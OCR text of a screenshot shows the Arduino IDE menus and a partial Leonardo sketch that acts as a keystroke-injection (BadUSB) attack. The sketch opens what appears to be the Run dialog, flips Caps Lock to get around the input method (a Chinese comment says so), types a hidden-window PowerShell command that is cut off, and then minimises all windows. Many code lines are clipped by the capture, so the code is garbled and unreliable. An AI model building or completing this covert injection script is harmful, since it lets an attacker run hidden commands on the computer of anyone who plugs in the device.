 sketch_jan08a | Arduino 1.8.19
File Edit Sketch Tools Help
Auto Format Ctrl-T
Archive Sketch
Fix Encoding & Reload
Manage Libraries... Ctrl+Shift-I
Serial Monitor Ctrl+Shift-M
Serial Plotter Ctrl+Shift-L
Board: "Arduino Leonardo"
Port
Get Board Info
Programmer: "AVRISP mkII"
Burn Bootloader
Boards Manager...
Arduino Yún
Arduino Uno
Arduino Uno Mini
Arduino Duemilanove or Diecimila
Arduino Nano
Arduino Mega or Mega 2560
Arduino Mega ADK
Arduino Leonardo
Arduino Leonardo ETH
Arduino Micro
Arduino Esplora
Arduino Mini
Arduino Ethernet
Arduino Fio
Arduino BT
LilyPad Arduino USB
LilyPad Arduino
Arduino Pro or Pro Mini
Arduino NG or older
Arduino Robot Control
Arduino Robot Motor
Arduino Gemma
Adafruit Circuit Playground
Arduino Yún Mini
Arduino Industrial 101
Linino One
Arduino Uno WiFi
sketch_jan08a
#include<Keyboard.h
void setup() {//初始
Keyboard.begin();
delay(5000);//延时
Keyboard.press(KE
delay(500);
Keyboard.press('r
delay(500);
Keyboard.release(
Keyboard.release(
Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
Keyboard.release(KEY_CAPS_LOCK);
delay(2000);
Keyboard.println("POWERSHELL -wINDOWsTYLE hIDDEN -cOMMAN
delay(200);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(1000);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(2000);
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('d');
1 Arduino Leonardo on /d
seSystemAAFontSettings=on -Dswing.aatext=true